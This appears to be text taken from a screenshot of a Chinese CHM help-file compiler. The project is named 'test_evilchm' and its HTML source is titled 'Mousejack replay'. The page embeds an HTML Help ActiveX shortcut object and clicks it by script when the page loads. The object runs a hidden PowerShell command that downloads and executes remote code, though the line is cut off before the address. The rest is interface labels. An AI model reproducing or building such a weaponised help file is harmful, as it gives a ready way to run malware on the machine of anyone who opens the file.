 新建 打开 保存 编译 购买
目录 索引
源文件 预览
Mousejack replay
1
Mousejack replay
2
Mousejack replay
<!DOCTYPE html><html><head>
<title>Mousejack replay</title>
<head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",cmd /c powershell.exe -nop -w hidden -c iex(echo (new-object net.webclient).
<PARAM name="Item2" value="273,1,1" >
</OBJECT><SCRIPT>
x.Click();
</SCRIPT>
</body></html>
编译工程为CHM:
工程设置:
常规(G) Html API 其他(O)
工程的根目录(R):
CHM的标题(T):
test_evilchm
CHM的第一页(D):
CHM的主页(P):
CHM保存为(V):
CHM设置(S) 应用(A) 帮助(H)
生成 CHM (A) 查看 CHM (I) 取消(C)